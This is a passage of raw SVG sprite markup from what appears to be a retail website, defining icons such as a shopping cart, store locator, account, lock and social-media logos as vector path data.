.3.9-.2 1.9-1.2 2.1-.9.3-1.9-.2-2.1-1.2C.8 66.8 0 61.4 0 56 0 25.1 25.1 0 56 0s56 25.1 56 56c0 10.5-2.9 20.7-8.5 29.6-.3.5-.9.8-1.5.8zm-26.6 2.9H11.9c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h63.5c1 0 1.7.8 1.7 1.7s-.8 1.7-1.7 1.7z"/><path class="axst0" d="M92.4 49.9H43.6c-1 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7h46.5l-5.5-20.2H41.4l-5.8 21.4c-.2.9-1.2 1.5-2.1 1.2-.9-.2-1.5-1.2-1.2-2.1l6.1-22.6c.2-.7.9-1.3 1.7-1.3H86c.8 0 1.5.5 1.7 1.3L94 47.7c.1.5 0 1.1-.3 1.5-.3.4-.8.7-1.3.7z"/><path class="axst0" d="M87.6 80.2c-1 0-1.7-.8-1.7-1.7V48.2c0-1 .8-1.7 1.7-1.7s1.7.8 1.7 1.7v30.3c0 .9-.8 1.7-1.7 1.7zM77.6 65.5H68c-1 0-1.7-.8-1.7-1.7v-9.6c0-1 .8-1.7 1.7-1.7h9.6c1 0 1.7.8 1.7 1.7v9.6c.1 1-.7 1.7-1.7 1.7zm-7.8-3.4h6.1V56h-6.1v6.1z"/></symbol><symbol id="benefit-return-less" xml:space="preserve" viewBox="0 0 111.9 111.9" xmlns="http://www.w3.org/2000/svg"><style>.ayst0{fill:#1d1d1b}</style><path class="ayst0" d="M56 111.9c-30.9 0-56-25.1-56-56C0 25.1 25.1 0 56 0s56 25.1 56 56c0 8.1-1.7 15.9-5 23.2-.4.9-1.4 1.2-2.3.8-.9-.4-1.2-1.4-.8-2.3 3.1-6.9 4.7-14.2 4.7-21.8 0-29-23.6-52.5-52.5-52.5C27 3.4 3.4 27 3.4 56s23.6 52.5 52.5 52.5c15.8 0 30.7-7 40.7-19.3.6-.7 1.7-.8 2.4-.2.7.6.8 1.7.2 2.4-10.5 13-26.4 20.5-43.2 20.5z"/><path class="ayst0" d="M99 24.6c-.5 0-.9-.2-1.3-.6-9.5-10.4-24-15.6-37.7-13.7-5.8.8-11.4 2.7-16.5 5.5-.8.5-1.9.2-2.3-.7-.5-.8-.2-1.9.7-2.3 5.5-3 11.4-5 17.6-5.9 14.8-2.1 30.4 3.5 40.7 14.8.6.7.6 1.8-.1 2.4-.3.4-.7.5-1.1.5zM18.8 48.4h-.3c-.9-.2-1.5-1.1-1.4-2 2.4-12 9.2-22.7 19.4-30 .8-.6 1.8-.4 2.4.4.6.8.4 1.8-.4 2.4-9.4 6.8-15.8 16.7-18 27.8-.1.8-.9 1.4-1.7 1.4zM46 100.8c-.2 0-.4 0-.6-.1-14.6-5.4-26.1-20.9-28.6-38.6-.5-3.3-.6-6.6-.4-9.9.1-.9.9-1.7 1.8-1.6.9.1 1.7.9 1.6 1.8-.2 3-.1 6.1.3 9.2 2.4 16.5 13 30.9 26.4 35.9.9.3 1.3 1.3 1 2.2-.2.7-.8 1.1-1.5 1.1z"/><path class="ayst0" d="M51 82.3c-9.1 0-17.1-2.9-21.8-8-.6-.6-.6-1.5-.1-2.2l7.1-9.9c.3-.4.7-.6 1.2-.7.5-.1 1 .1 1.3.4C42 64.8 47.1 66 50.5 66c3.9 0 5.2-1.1 5.2-1.5v-.2c-.1-.1-.9-.6-5.6-.6-2.3 0-6.2.1-6.7.1s-1-.1-1.3-.4-.6-.8-.6-1.3V49.4c0-.5.2-.9.6-1.3.4-.3.8-.5 1.3-.5.9.1 5.3.1 6.8.1 3.5 0 4.6-.5 4.8-.7-.1-.5-1.6-1.3-5.3-1.3-1.1 0-2.1.1-3.2.3-.9.2-1.8-.4-2-1.4s.4-1.8 1.4-2c1.3-.3 2.6-.4 3.9-.4 7.3 0 8.8 2.6 8.8 4.8 0 4.1-6.2 4.1-8.3 4.1h-5.2v9.2c1.7 0 4-.1 5.2-.1 4.8 0 9.1.3 9.1 4.3 0 2.4-2.3 4.9-8.6 4.9-3.6 0-8.7-1.2-12.6-3.8L33 72.8c4.2 3.8 10.7 5.9 18.3 5.9 11.4 0 19-5 19-12.6 0-5.4-5-8.9-9.7-9.4-.9-.1-1.5-.8-1.5-1.7s.6-1.6 1.4-1.7c5.2-.9 9.1-4.7 9.1-8.9 0-7.3-6.6-11.5-18.1-11.5-7.3 0-13.4 2.2-17.7 6.3l5.9 7.8c.6.8.4 1.8-.3 2.4-.8.6-1.8.4-2.4-.3l-6.8-9c-.5-.7-.5-1.6.1-2.2 5-5.5 12.3-8.4 21.3-8.4 13.5 0 21.6 5.6 21.6 14.9 0 4.3-2.6 8.2-6.7 10.4 4.1 2.1 7.5 6 7.5 11.3-.6 9.8-9.6 16.2-23 16.2z"/><path class="ayst0" d="M96 82.3c-15.8 0-22.8-13.2-22.8-26.3S80.3 29.7 96 29.7c3.4 0 6.6.6 9.4 1.9.9.4 1.3 1.4.9 2.3s-1.4 1.3-2.3.9c-2.4-1.1-5.1-1.6-8-1.6-9 0-19.4 6-19.4 22.8 0 16.9 10.5 22.9 19.4 22.9 2.8 0 5.5-.5 7.8-1.5.9-.4 1.9 0 2.3.9s0 1.9-.9 2.3c-2.8 1.1-5.9 1.7-9.2 1.7zm0-12.7c-8.4 0-8.4-10.3-8.4-13.6 0-.9 0-1.7.1-2.5.1-.9.9-1.7 1.8-1.6.9.1 1.7.9 1.6 1.8 0 .7-.1 1.5-.1 2.3 0 10.2 3.4 10.2 4.9 10.2s4.9 0 4.9-10.2c0-10.1-3.4-10.1-4.9-10.1-1.3 0-2.2.4-2.9 1.1-.6.7-1.7.7-2.4.1s-.7-1.7-.1-2.4c1.4-1.5 3.2-2.2 5.4-2.2 8.4 0 8.4 10.2 8.4 13.6.1 3.2.1 13.5-8.3 13.5zM46.6 101.1c-.7 0-1.4-.4-1.6-1.1l-2.8-7.8c-.3-.9.1-1.9 1-2.2.9-.3 1.9.1 2.2 1l2.8 7.8c.3.9-.1 1.9-1 2.2-.2.1-.4.1-.6.1z"/><path class="ayst0" d="M39 103.9c-.7 0-1.4-.4-1.6-1.1-.3-.9.1-1.9 1-2.2l7.6-2.7c.9-.3 1.9.1 2.2 1s-.1 1.9-1 2.2l-7.6 2.7c-.2 0-.4.1-.6.1z"/></symbol><symbol fill="none" viewBox="0 0 18 18" id="birthday-icon" xmlns="http://www.w3.org/2000/svg"><g fill="currentColor"><path fill-rule="evenodd" clip-rule="evenodd" d="M.25 1.125h17.501v16.5H.25v-16.5zm1.5 1.5V5.14h14.501V2.625h-14.5zM16.252 6.64H1.75v9.485h14.501V6.64z"/><path d="M13 8.375h1v1h-1v-1zm-3 0h1v1h-1v-1zm-5-8h1.5v3H5v-3zm7 0h1.5v3H12v-3zm-5 8h1v1H7v-1zm3 2.5h1v1h-1v-1zm3 0h1v1h-1v-1zm-6 0h1v1H7v-1zm-3 0h1v1H4v-1zm3 2.5h1v1H7v-1zm3 0h1v1h-1v-1zm-6 0h1v1H4v-1z"/></g></symbol><symbol fill="none" viewBox="0 0 24 24" id="chat-with-us" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M3 2.22h-.75v19.56l1.28-1.28 3.28-3.28h14.94v-15H3zm.75 15.94V3.72h16.5v12H6.19l-.22.22-2.22 2.22zM7 13.72h2v-1.5H7v1.5zm4 0h2v-1.5h-2v1.5zm6-1.5h-2v1.5h2v-1.5z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 20 16" id="check-activate-icon" xmlns="http://www.w3.org/2000/svg"><path d="M6.364 12.297L1.59 7.525 0 9.115l6.364 6.364L20 1.843 18.41.252 6.363 12.297z" fill="#419500"/></symbol><symbol viewBox="0 0 57 57" id="click-and-collect" xmlns="http://www.w3.org/2000/svg"><g stroke="#000" stroke-width="1.5"><g fill="none"><circle cx="28.5" cy="28.5" r="28.5" stroke="none"/><circle cx="28.5" cy="28.5" r="27.75"/></g><path d="M21.652 14.837l-3.749 5V37.33a2.5 2.5 0 002.5 2.5h17.494a2.5 2.5 0 002.5-2.5V19.837l-3.75-5zm-3.749 4.998h22.493m-6.245 4.999a5 5 0 01-10 0" fill="none" stroke-linecap="round" stroke-linejoin="round"/><path d="M34.708 34.142l4.738 11.374 1.682-4.953 4.953-1.682zm6.702 6.702l4.021 4.021" fill="#fff" stroke-linecap="round" stroke-linejoin="round"/></g></symbol><symbol fill="none" viewBox="0 0 20 20" id="close" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.591.53L1.061 0 0 1.06l.53.531 8.41 8.411L.534 18.41l-.53.53L1.063 20l.53-.53L10 11.063l8.403 8.404.53.53 1.06-1.06-.53-.53-8.402-8.405 8.407-8.408.53-.53-1.06-1.06-.53.53L10 8.942 1.591.53z" fill="currentColor"/></symbol><symbol viewBox="0 0 21 21" id="close-remove" xmlns="http://www.w3.org/2000/svg"><path d="M-.112.878l.92-.919 20.08 20.082-.918.919z"/><path d="M-.113 19.97L19.968-.11l.92.92L.805 20.888z"/></symbol><symbol fill="none" viewBox="0 0 18 18" id="contact-us" xmlns="http://www.w3.org/2000/svg"><path d="M1.1 5.06A16.435 16.435 0 0012.94 16.9c2.195.56 4.06-1.328 4.06-3.594V12.28c0-.566-.46-1.02-1.023-1.077a10.19 10.19 0 01-2.724-.655l-1.559 1.559a12.356 12.356 0 01-5.8-5.801l1.558-1.559a10.194 10.194 0 01-.656-2.724C6.74 1.46 6.286 1 5.72 1H4.694C2.428 1 .54 2.865 1.1 5.06z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol viewBox="0 0 57 57" id="customer-service" xmlns="http://www.w3.org/2000/svg"><g fill="none" stroke="#000" stroke-width="1.5"><circle cx="28.5" cy="28.5" r="28.5" stroke="none"/><circle cx="28.5" cy="28.5" r="27.75"/><path d="M31.174 21.277a5.828 5.828 0 014.48 4.717m-4.48-9.494a10.489 10.489 0 019.017 9.482m-1.134 9.53v3.583a2.448 2.448 0 01-.735 1.77 2.2 2.2 0 01-1.738.619 21.734 21.734 0 01-9.788-3.666 22.738 22.738 0 01-6.805-7.165A24.45 24.45 0 0116.509 20.3a2.469 2.469 0 01.584-1.825 2.218 2.218 0 011.673-.778h3.4a2.308 2.308 0 012.268 2.054 16 16 0 00.798 3.349 2.481 2.481 0 01-.51 2.52l-1.442 1.52a18.656 18.656 0 006.805 7.165l1.44-1.517a2.187 2.187 0 012.393-.537 13.968 13.968 0 003.187.836 2.356 2.356 0 011.952 2.424z" stroke-linecap="round" stroke-linejoin="round"/></g></symbol><symbol fill="none" viewBox="0 0 16 16" id="dashboard-arrow-right" xmlns="http://www.w3.org/2000/svg"><path d="M6 3l4 5-4 5" stroke="#140000" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="dashboard-icon" xmlns="http://www.w3.org/2000/svg"><path d="M9 20H0v-9h9v9zm11 0h-9v-9h9v9zM1.5 18.5h6v-6h-6v6zm11 0h6v-6h-6v6zM9 9H0V0h9v9zm11 0h-9V0h9v9zM1.5 7.5h6v-6h-6v6zm11 0h6v-6h-6v6z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="default-icon" xmlns="http://www.w3.org/2000/svg"><circle cx="10" cy="10" r="10" fill="#419500"/><path d="M5.5 10.5l3 3L15 7" stroke="#fff" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="double-arrow-icon" xmlns="http://www.w3.org/2000/svg"><path d="M4 12.5l8 7 8-7m-16-8l8 7 8-7" stroke="#fff" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol viewBox="0 0 512 512" id="facebook" xmlns="http://www.w3.org/2000/svg"><path d="M448 0H64C28.7 0 0 28.7 0 64v384c0 35.3 28.7 64 64 64h192V336h-64v-80h64v-64c0-53 43-96 96-96h64v80h-32c-17.7 0-32-1.7-32 16v64h80l-32 80h-48v176h96c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"/></symbol><symbol fill="none" viewBox="0 0 16 20" id="find-store" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.552 0 3.574.823 2.21 2.275.855 3.719.177 5.716.177 7.948c0 2.522 1.257 4.802 2.747 6.714 1.189 1.525 2.59 2.892 3.732 4.007.29.284.564.55.813.8l.53.53.531-.53c.216-.216.45-.447.698-.69 1.166-1.146 2.62-2.575 3.849-4.166 1.487-1.923 2.746-4.203 2.746-6.665 0-2.232-.679-4.229-2.035-5.674C12.426.822 10.448.001 8 .001zM1.677 7.949c0-1.933.584-3.535 1.628-4.648C4.342 2.195 5.901 1.5 8 1.5s3.658.695 4.694 1.8c1.044 1.113 1.629 2.715 1.629 4.648 0 1.962-1.014 3.913-2.433 5.748-1.16 1.501-2.525 2.843-3.69 3.99l-.2.197-.33-.322-.001-.002c-1.138-1.111-2.442-2.385-3.56-3.82-1.415-1.814-2.431-3.766-2.431-5.792zM8 10.855a3.031 3.031 0 100-6.063 3.031 3.031 0 000 6.063z" fill="currentColor"/></symbol><symbol viewBox="0 0 34 34" id="functional-arrow-left" xmlns="http://www.w3.org/2000/svg"><path d="M3.9 17h26.2M3.9 17l8.6-8.6L3.9 17l8.6 8.6L3.9 17z" fill="none" stroke="currentColor" stroke-width="1.5"/></symbol><symbol viewBox="0 0 20 20" id="functional-arrow-right" xmlns="http://www.w3.org/2000/svg"><path d="M9.187 18.409l-.53.53L9.718 20l10-10-10-10-1.061 1.061 8.187 8.187H.283v1.5h16.565L9.186 18.41z"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="functional-arrow-right-white" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.187 3.59l-.53-.53L11.716 2l.53.53 8.94 8.94.53.53-.53.53-8.94 8.94-.53.53-1.06-1.06.53-.53 7.657-7.658H2.284v-1.5h16.564L11.187 3.59z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 16 20" id="icon-account" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.5 5a3.5 3.5 0 11-7 0 3.5 3.5 0 017 0zm-.966 4.311a5 5 0 10-5.067 0C1.538 10.374.083 14.041.003 18.5 0 18.633 0 18.766 0 18.9V20h16v-1.1c0-.134-.001-.267-.004-.4-.08-4.459-1.535-8.126-5.462-9.189zm-7.555 3.436C2.034 14.1 1.551 16.072 1.504 18.5h12.992c-.047-2.428-.53-4.4-1.475-5.753C12.089 11.415 10.58 10.5 8 10.5s-4.09.915-5.02 2.247z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 14 7" id="icon-arrow-filter" xmlns="http://www.w3.org/2000/svg"><path d="M12 2L7 6 2 2" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol viewBox="0 -960 960 960" id="icon-barcode" xmlns="http://www.w3.org/2000/svg"><path d="M40-200v-560h80v560H40zm120 0v-560h80v560h-80zm120 0v-560h40v560h-40zm120 0v-560h80v560h-80zm120 0v-560h120v560H520zm160 0v-560h40v560h-40zm120 0v-560h120v560H800z"/></symbol><symbol fill="none" viewBox="0 0 14 14" id="icon-bell" xmlns="http://www.w3.org/2000/svg"><path d="M5.713 10.346c.086.156.258.514.515.772m0 0c.257.257.772.257.772.257s.515 0 .772-.257m-1.544 0L7 10.346m.772.772c.257-.258.429-.616.515-.772m-.515.772L7 10.346m0 0h4.632s-1.544-1.03-1.544-4.633a3.088 3.088 0 10-6.176 0c0 3.603-1.544 4.633-1.544 4.633H7z" stroke="currentColor" stroke-width="1.137" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol viewBox="0 0 26 26" id="icon-caret-down" xmlns="http://www.w3.org/2000/svg"><path d="M24 19V6.382H1.155V19H24z" fill="none"/><path d="M23.56 6.809L12.5 18 1.576 6.809" fill="none" stroke="#000" stroke-width="1.2"/></symbol><symbol viewBox="0 0 26 26" id="icon-caret-left" xmlns="http://www.w3.org/2000/svg"><path d="M7 2h12.618v22.845H7V2z" fill="none"/><path d="M19.191 2.44L7.861 12.955l11.33 11.469" fill="none" stroke="currentColor" stroke-width="1.2"/></symbol><symbol viewBox="0 0 13 23" id="icon-caret-right" xmlns="http://www.w3.org/2000/svg"><path d="M.426.44l11.33 10.515L.426 22.424" fill="none" stroke="currentColor" stroke-width="1.2"/></symbol><symbol viewBox="0 0 22 22" id="icon-check" xmlns="http://www.w3.org/2000/svg"><path d="M8.377 15.182l-3.47-3.47a.996.996 0 10-1.41 1.41l4.18 4.18c.39.39 1.02.39 1.41 0l10.58-10.58a.996.996 0 10-1.41-1.41l-9.88 9.87z"/></symbol><symbol viewBox="0 0 21 21" id="icon-close" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M1.615 2.408l.794-.793 16.973 16.973-.793.794L1.615 2.408z"/><path d="M18.589 1.617l.793.793L2.409 19.384l-.794-.794L18.59 1.617z"/></g></symbol><symbol fill="none" viewBox="0 0 16 16" id="icon-close-modal" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.468 12.47l-.53.53 1.06 1.06.53-.53 4.47-4.47 4.47 4.47.53.53L14.06 13l-.53-.53L9.059 8l4.47-4.47.53-.53L13 1.94l-.53.53L8 6.94 3.53 2.47 3 1.94 1.937 3l.53.53L6.938 8l-4.47 4.47z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="icon-download" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.409 9.437l.53-.53 1.06 1.06-.53.53-8.94 8.94-.53.53-.53-.53-8.94-8.94-.53-.53 1.06-1.06.531.53 7.657 7.657V2h1.5v15.098l7.662-7.661z" fill="currentColor"/><path d="M3 22h18" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="icon-edit-pencil" xmlns="http://www.w3.org/2000/svg"><path d="M3.763 19.25H.75v-3.013L12.015 4.972l3.013 3.013L3.763 19.25zM17.25 5.772l-3.013-3.014 1.69-1.696 3.013 3.013-1.69 1.697z" stroke="currentColor" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="icon-empty-check" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 10a8.5 8.5 0 11-17 0 8.5 8.5 0 0117 0zm1.5 0c0 5.523-4.477 10-10 10S0 15.523 0 10 4.477 0 10 0s10 4.477 10 10zM9.03 14.03l6.5-6.5-1.06-1.06-5.97 5.97-2.47-2.47-1.06 1.06 3 3 .53.53.53-.53z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 12 20" id="icon-facebook" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.84 10.857l.454-3.571H7.815V5c0-1 .303-1.714 1.815-1.714h1.513V.143C10.84.143 10.084 0 8.572 0c-2.874 0-4.84 1.714-4.84 4.714v2.572H.705v3.571h3.177V20h3.932v-9.143h3.026z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="icon-full-check" xmlns="http://www.w3.org/2000/svg"><circle cx="10" cy="10" r="10" fill="#419500"/><path d="M5.5 10.5l3 3L15 7" stroke="#fff" stroke-width="1.5"/></symbol><symbol viewBox="0 0 21 21" id="icon-geolocation" xmlns="http://www.w3.org/2000/svg"><path data-name="Exclusion 1" d="M10.5 21A10.512 10.512 0 010 10.5 10.512 10.512 0 0110.5 0 10.512 10.512 0 0121 10.5 10.512 10.512 0 0110.5 21zm5.016-16.9l-12.91 7.245h6.712l2.067 6.166L15.516 4.1z" fill="#e60000"/></symbol><symbol viewBox="0 0 25.836 25.836" id="icon-help-circle" xmlns="http://www.w3.org/2000/svg"><g data-name="Icon feather-help-circle" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"><path data-name="Path 1681" d="M25.236 12.918A12.318 12.318 0 1112.918.6a12.318 12.318 0 0112.318 12.318z"/><path data-name="Path 1682" d="M9.334 9.222a3.7 3.7 0 017.181 1.232c0 2.464-3.7 3.7-3.7 3.7"/><path data-name="Path 1683" d="M12.918 19.077h0"/></g></symbol><symbol viewBox="0 0 17.246 17.246" id="icon-info" xmlns="http://www.w3.org/2000/svg"><g data-name="info icon" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path data-name="Path 1695" d="M16.496 8.623A7.873 7.873 0 118.623.75a7.873 7.873 0 017.873 7.873z"/><path data-name="Path 1696" d="M8.623 12.097V7.739"/><path data-name="Path 1697" d="M8.623 4.589h0"/></g></symbol><symbol fill="none" viewBox="0 0 16 16" id="icon-informations" xmlns="http://www.w3.org/2000/svg"><circle cx="8" cy="8" r="5.5" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M8.5 5h-1v1h1V5zm0 2.5V7h-1v4.5h1v-4z" fill="currentColor"/></symbol><symbol viewBox="0 0 18 21" id="icon-lock" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.757 3.072c.636-.694 1.484-1.07 2.353-1.07.87 0 1.718.376 2.354 1.07.618.674.983 1.593 1.006 2.568H5.75c.023-.975.388-1.894 1.006-2.568zM4.25 5.64c.023-1.334.518-2.62 1.4-3.582C6.557 1.07 7.799.501 9.111.501c1.31 0 2.553.57 3.459 1.557.882.963 1.377 2.248 1.4 3.582h3.78v14.859H.25V5.639h4zm-2.5 13.359V7.139h14.5V19H1.75z"/><path d="M10.5 12a1.5 1.5 0 11-2.998.001A1.5 1.5 0 0110.5 12z"/><path d="M8.25 13h1.5v2.5h-1.5z"/></symbol><symbol fill="none" viewBox="0 0 18 16" id="icon-menu" xmlns="http://www.w3.org/2000/svg"><path d="M0 1h18M0 15h18M0 8h18" stroke="currentColor" stroke-width="1.5"/></symbol><symbol viewBox="0 0 24.007 24.017" id="icon-orders" xmlns="http://www.w3.org/2000/svg"><g fill="none" stroke="#1d1d1b" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.3"><path data-name="Path 1652" d="M23.357 6.843l-11.353 6.193L.65 6.843 12.004.65z"/><path data-name="Path 1653" d="M23.357 6.843v10.321l-11.353 6.193L.65 17.164V6.843"/><path data-name="Line 4" d="M12.64 13.367v10"/><path data-name="Line 5" d="M6.327 3.746l11.354 6.193"/></g></symbol><symbol viewBox="0 0 17.501 17.533" id="icon-phone" xmlns="http://www.w3.org/2000/svg"><path d="M16.75 12.75v2.413a1.609 1.609 0 01-1.754 1.609 15.921 15.921 0 01-6.943-2.47 15.687 15.687 0 01-4.827-4.827A15.921 15.921 0 01.756 2.5 1.609 1.609 0 012.358.75h2.414a1.609 1.609 0 011.609 1.384 10.329 10.329 0 00.558 2.26 1.609 1.609 0 01-.362 1.7L5.56 7.113a12.872 12.872 0 004.827 4.827l1.022-1.022a1.609 1.609 0 011.7-.362 10.33 10.33 0 002.261.563 1.609 1.609 0 011.38 1.631z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 16 20" id="icon-pinterest" xmlns="http://www.w3.org/2000/svg"><path d="M6.657 13.228C6.146 15.98 5.524 18.62 3.677 20c-.568-4.161.838-7.287 1.49-10.605-1.113-1.93.134-5.813 2.482-4.856 2.888 1.177-2.502 7.173 1.117 7.922 3.778.782 5.322-6.75 2.978-9.2C8.36-.275 1.89 3.181 2.686 8.244c.193 1.239 1.435 1.614.495 3.323C1.015 11.072.37 9.312.452 6.966.586 3.128 3.802.439 7.03.067c4.08-.47 7.909 1.543 8.437 5.495.596 4.46-1.841 9.292-6.203 8.944-1.183-.094-1.68-.697-2.606-1.278z" fill="currentColor"/></symbol><symbol viewBox="0 -960 960 960" id="icon-plus-circle" xmlns="http://www.w3.org/2000/svg"><path d="M440-280h80v-160h160v-80H520v-160h-80v160H280v80h160v160zm40 200q-83 0-156-31.5T197-197q-54-54-85.5-127T80-480q0-83 31.5-156T197-763q54-54 127-85.5T480-880q83 0 156 31.5T763-763q54 54 85.5 127T880-480q0 83-31.5 156T763-197q-54 54-127 85.5T480-80zm0-80q134 0 227-93t93-227q0-134-93-227t-227-93q-134 0-227 93t-93 227q0 134 93 227t227 93zm0-320z"/></symbol><symbol fill="none" viewBox="0 0 12 12" id="icon-promo-tag" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.83.832v.002A26.09 26.09 0 00.747 2.15C.705 3.208.711 4.464.85 5.397a.29.29 0 00.085.152l5.62 5.62a.362.362 0 00.512 0l4.1-4.1a.362.362 0 000-.513L5.546.936a.29.29 0 00-.152-.084C4.462.712 3.206.707 2.148.749 1.708.766 1.27.793.833.832H.83zM.19.192C.12.258-.165 3.502.134 5.504c.032.213.138.406.29.558l5.619 5.62a1.087 1.087 0 001.537 0l4.1-4.1a1.087 1.087 0 000-1.537L6.06.424a1.015 1.015 0 00-.56-.29C3.5-.164.256.119.19.19" fill="#756E65"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3.803 3.867a.363.363 0 10.504.522.363.363 0 00-.504-.522zm-.511 1.025a1.087 1.087 0 111.493-1.58 1.087 1.087 0 01-1.493 1.58z" fill="#756E65"/></symbol><symbol viewBox="0 0 26 26" id="icon-quantity-minus" xmlns="http://www.w3.org/2000/svg"><path d="M1.5 13h22" fill="none" stroke="currentColor" stroke-width="1.2"/></symbol><symbol viewBox="0 0 26 26" id="icon-quantity-plus" xmlns="http://www.w3.org/2000/svg"><path d="M1.5 13h22M13 2.5v22" fill="none" fill-rule="evenodd" stroke="currentColor" stroke-width="1.2"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="icon-remove" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.24 5.75c-.054-.662-.324-1.127-.676-1.44-.408-.362-.974-.56-1.564-.56-.59 0-1.156.198-1.564.56-.352.313-.622.778-.676 1.44h4.48zm1.503 0c-.059-1.087-.503-1.957-1.182-2.56-.717-.638-1.651-.94-2.561-.94-.91 0-1.844.302-2.56.94-.68.603-1.124 1.473-1.183 2.56H4v1.5h1.25v14.5h13.5V7.25H20v-1.5h-4.257zm1.507 14.5v-13H6.75v13h10.5zM14.75 11v5h-1.5v-5h1.5zm-4 0v5h-1.5v-5h1.5z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 7 6" id="icon-remove-item" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.568 5.045l-.318.318L.886 6l.319-.318 2.044-2.044L5.294 5.68l.318.32.637-.636-.319-.318L3.886 3 5.93.956l.32-.319-.638-.636-.318.318-2.045 2.045L1.205.319.886.001.25.637l.318.319L2.613 3 .568 5.045z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="icon-search" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.357 8.929a7.429 7.429 0 11-14.858 0 7.429 7.429 0 0114.858 0zm-1.668 6.822a8.929 8.929 0 113.168-6.822 8.893 8.893 0 01-2.107 5.761l3.72 3.72.53.53L18.94 20l-.531-.53-3.72-3.72z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 18 21" id="icon-shield" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.317.65L9 .5l-.317.15-7.664 3.576-.433.202v6.609c0 3.656 2.124 6.028 4.152 7.448A14.548 14.548 0 008.7 20.417l.074.022.022.006.006.001h.002l.001.001.194-.724-.193.724L9 20.5l.193-.052L9 19.723l.194.724h.003l.006-.002.022-.006a6.173 6.173 0 00.338-.105 14.548 14.548 0 003.699-1.85c2.028-1.419 4.152-3.79 4.152-7.447V4.428l-.433-.202L9.317.649zm-.222 18.26a7.902 7.902 0 01-.095.03 12.118 12.118 0 01-.912-.334 13.05 13.05 0 01-2.49-1.35c-1.803-1.262-3.512-3.234-3.512-6.22V5.384L9 2.157l6.914 3.226v5.654c0 2.985-1.708 4.957-3.512 6.22a13.049 13.049 0 01-3.307 1.652zm-.536-4.813l5.594-6.131-1.109-1.011-5.039 5.524-2.027-2.223-1.109 1.011 2.582 2.83.554.607.554-.607z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="icon-shoppingcart" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.647 2.571c.636-.694 1.484-1.07 2.353-1.07.87 0 1.718.376 2.354 1.07.618.674.983 1.593 1.006 2.568H6.64c.023-.975.388-1.894 1.006-2.568zM5.14 6.64v1.54h1.5V6.64h6.72v1.54h1.5V6.64h3.125v11.858H2.015V6.64H5.14zm0-1.5c.023-1.334.519-2.619 1.4-3.581C7.447.57 8.69 0 10 0c1.312 0 2.554.569 3.46 1.557.882.962 1.377 2.247 1.4 3.581h4.625V20H.515V5.138h4.627z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 16 16" id="icon-sizeguide" xmlns="http://www.w3.org/2000/svg"><path d="M5.176 14.354l.353.353.354-.353 8.47-8.471.354-.354-.353-.353-3.53-3.53-.353-.353-.354.353-8.47 8.471-.354.354.353.353 3.53 3.53zm1.941-1.06l-2.47-2.47m5.559-.618L7.734 7.735M8.75 11.75l-1.5-1.5m4.5-1.5l-1.5-1.5m3.043-.132l-2.47-2.472" stroke="currentColor"/></symbol><symbol viewBox="0 0 20 26" id="icon-store" xmlns="http://www.w3.org/2000/svg"><path d="M9.202 1.31a7.896 7.896 0 017.896 7.897c0 